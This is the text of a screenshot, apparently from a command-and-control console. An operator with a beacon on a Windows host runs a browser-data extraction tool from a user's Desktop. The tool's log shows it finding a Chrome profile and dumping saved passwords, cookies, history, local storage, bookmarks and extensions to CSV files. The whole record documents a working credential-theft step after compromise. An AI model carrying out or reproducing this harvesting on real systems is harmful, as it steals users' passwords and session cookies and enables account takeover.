 事件日志 X Beacon 192.168.200.152@1208 X Files 192.168.200.152@1208 X Processes 192.168.200.152@1208 X Beacon 192.168.200.152@4684 X Files 192.168.200.152@4684 X
[*] cd C:\Users\chenfucong\Desktop
[+] host called home, sent: 35 bytes
beacon> shell bro.exe
[*] Tasked beacon to run: bro.exe
[+] host called home, sent: 38 bytes
[+] received output:
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser Chrome Beta failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser Opera failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser Vivaldi failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser Brave failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser 360speed failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser QQ failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:50,pickChromium] ∮[1mfind browser Chrome success∮[0m
[∮[1mNOTICE∮[0m] [browser.go:52,pickChromium] ∮[1mfind browser chrome_default success∮[0m
[∮[1mNOTICE∮[0m] [browser.go:52,pickChromium] ∮[1mfind browser chrome_network success∮[0m
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser Microsoft Edge failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser Chromium failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser OperaGX failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser CocCoc failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser Yandex failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:90,pickFirefox] ∮[1mfind browser firefox Firefox failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browsingdata.go:65,Output] ∮[1moutput to file results/chrome_default_localstorage.csv success∮[0m
[∮[1mNOTICE∮[0m] [browsingdata.go:65,Output] ∮[1moutput to file results/chrome_default_bookmark.csv success∮[0m
[∮[1mNOTICE∮[0m] [browsingdata.go:65,Output] ∮[1moutput to file results/chrome_default_extension.csv success∮[0m
[∮[1mNOTICE∮[0m] [browsingdata.go:65,Output] ∮[1moutput to file results/chrome_default_history.csv success∮[0m
[∮[1mNOTICE∮[0m] [browsingdata.go:65,Output] ∮[1moutput to file results/chrome_default_password.csv success∮[0m
[∮[1mNOTICE∮[0m] [browsingdata.go:65,Output] ∮[1moutput to file results/chrome_network_cookie.csv success∮[0m
5Ah
弃用)